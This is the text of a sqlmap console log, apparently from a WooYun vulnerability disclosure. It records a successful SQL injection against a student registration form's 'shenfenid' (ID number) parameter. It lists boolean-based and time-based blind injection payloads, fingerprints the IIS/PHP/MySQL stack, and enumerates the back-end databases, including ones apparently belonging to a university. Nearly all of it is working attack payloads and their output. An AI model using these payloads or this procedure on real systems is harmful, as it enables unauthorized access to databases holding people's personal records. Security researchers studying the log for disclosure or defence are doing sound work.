 管理员: C:\Windows\system32\cmd.exe
---
Parameter: shenfenid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tijiao=%e6%8f%90%e4%ba%a4&dianhua=1&dizhi=1&gaokao=1&gaozhong=1&ger
en=1&jiangli=1&jiazhang=1&jzdianhua=1&shenfenid=' AND 3366=3366 AND 'LxCT'='LxCT
&shengyuan=1&xingbie=%e5%a5%b3&xingming=1&xuehao=1&xuexi=1&youxiang=1&yuanxi=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: tijiao=%e6%8f%90%e4%ba%a4&dianhua=1&dizhi=1&gaokao=1&gaozhong=1&ger
en=1&jiangli=1&jiazhang=1&jzdianhua=1&shenfenid=' AND (SELECT * FROM (SELECT(SLE
EP(5)))UoJl) AND 'xoza'='xoza&shengyuan=1&xingbie=%e5%a5%b3&xingming=1&xuehao=1&
xuexi=1&youxiang=1&yuanxi=1
---
[17:46:42] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:46:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.4
back-end DBMS: MySQL 5.0.12
[17:46:42] [INFO] fetching database names
[17:46:42] [INFO] fetching number of databases
[17:46:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:46:42] [INFO] retrieved: 8
[17:46:46] [INFO] retrieved: information_schema
[17:47:50] [INFO] retrieved: mysql
[17:48:12] [INFO] retrieved: performance_schema
[17:49:20] [INFO] retrieved: sakila
[17:49:41] [INFO] retrieved: shufe
[17:50:07] [INFO] retrieved: sufe
[17:50:24] [INFO] retrieved: test
[17:50:40] [INFO] retrieved: world
available databases [8]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] shufe
[*] sufe
[*] test
www.wooyun.org